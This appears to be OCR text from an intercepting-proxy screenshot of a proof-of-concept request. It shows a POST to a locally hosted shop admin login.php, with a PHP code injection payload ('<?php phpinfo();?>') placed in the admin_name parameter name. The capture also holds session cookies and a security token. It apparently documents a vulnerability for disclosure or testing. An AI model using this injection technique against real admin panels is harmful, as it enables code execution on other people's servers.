 POST request to http://127.0.0.1:8081/glaNd-IJB-ofTen/login.php
Previous Next Action
Original request Edited request Response
Raw Params Headers Hex
Content-Length: 140
Cache-Control: max-age=0
Origin: http://127.0.0.1:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:8081/glaNd-IJB-ofTen/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: zenAdminID=6e07c3b2f5f9f200a864501c1c6ae6f6; javascript_enabled=y; local_tz=CST;
PHPSESSIDCV=rSi9hElBEUQi3a45DRfm4w%3D%3D; wp-settings-time-1=1489383772; wp-settings-time-2=1488699190;
wp-settings-1=libraryContent%3Dbrowse; XDEBUG_SESSION=PHPSTORM;
zenInstallerId=a9241ca5dcafcb539ce3f4d15bba0c3e; zenid=9a100d1e0e2a5656540c65bcfd87ca53; local_tzoffset=8
Connection: close
securityToken=48e4777c4306277b78fe7bee1b96b72e&action=do48e4777c4306277b78fe7bee1b96b72e&admin_name[<?php
phpinfo();?>]=hello&admin_pass=tom
? < + > 0 matches